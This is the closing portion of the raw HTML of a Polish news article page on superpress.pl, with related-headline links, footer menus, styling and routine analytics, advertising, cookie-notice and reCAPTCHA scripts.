shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "6";
block_tdi_46.found_posts = "5333";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "889";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zobacz również</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="fpg24.pl"><meta itemprop="url" content="https://superpress.pl/author/redakcja/"></span><meta itemprop="datePublished" content="2021-10-08T07:13:37+02:00"><meta itemprop="dateModified" content="2021-10-15T15:40:57+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png"></span><meta itemprop="name" content="SUPERPESS - Twoje Źródło Wiadomości"></span><meta itemprop="headline" content="Wyzwania dla nowego koncernu multienergetycznego"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_48{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-top:55px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: top;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_53{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: left !important;
                }.tdi_53 .tdm-descr{
                    color: #05c1af;
                
					font-family:Roboto !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © SUPERPRESS.pl</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_56 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_56 a{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-20419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li id="menu-item-33089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li id="menu-item-19202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 li{
					display: inline-block;
				
					font-family:Roboto !important;font-size:14px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_57 .menu{
					display: flex;
				}.tdi_57 .sub-menu{
					display: none;
				}.tdi_57 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_57 ul li{
					margin-right: 20px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 a{
					color: #ffffff;
				}.tdi_57 li.current-menu-item > a,
				.tdi_57 li.current-menu-ancestor > a,
				.tdi_57 li.current-category-ancestor > a,
				.tdi_57 a:hover{
					color: #05c1af;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 ul li{
					margin-right: 36px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:14px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 ul li{
					margin-right: 30px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:30px !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6970cea50b603
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #bc1919 !important;
}
h3 a:hover {
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #bc1919 !important;
}
.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_module_wrap:hover .entry-title a,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_quote_on_blocks,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-cat .td-post-category:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-read .td-read-more a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-author .td-post-author-name a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-instagram-user a {
	 color: #bc1919 !important;
	 /*TEST*/
}

.post-header p, .td-post-content p {
    font-size: 1.2rem;
    line-height: 1.6;
}
a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}
@media (max-width: 767px){
        div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{
            display: block;
            width:100%;
            margin-bottom: 3px;
        }
    }

    div.simplesocialbuttons{
        border-top: 3px solid #bc1919
    }


</style>

<script type="text/javascript">var pdfLink = document.querySelector("a[href='https://fpg24.pl/wp-content/uploads/2021/09/FPG_nr-16_2021_compressed.pdf']");
 
        pixel = document.createElement('img');
 
    document.body.appendChild(pixel);
 
 if (pdfLink) {
    pdfLink.addEventListener('click', function() {
        var timestamp = Date.now(),
        pixelURL = 'https://system360.inistrack.net/d/intiis.php?trackerid=1141&actionId=' + timestamp + '&model=cpl';
        pixel.src = pixelURL;
 
    });
 }</script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","nonce":"0fba5704ae","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d1b08d7f37","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"fpg24-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.1.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.5.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<!--superpress.pl-->
<script type="text/javascript" src="https://ads.operiada.pl/resolver.js?id=5" async></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_26'),
                        blockClass = '.tdi_26',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a href="https://superpress.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Polityka prywatności</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="fpg24-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/superpress.pl\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/superpress.pl\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eAYaLlFMVFd3rGiL1zRYug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769000621104');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>